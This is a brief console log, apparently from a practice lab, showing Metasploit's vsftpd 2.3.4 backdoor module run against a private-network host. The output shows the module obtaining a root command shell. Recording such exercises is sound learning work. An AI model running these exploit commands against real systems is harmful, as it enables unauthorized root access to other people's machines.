 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.56.102:6200) at 2021-11-03 06:56:22 -0400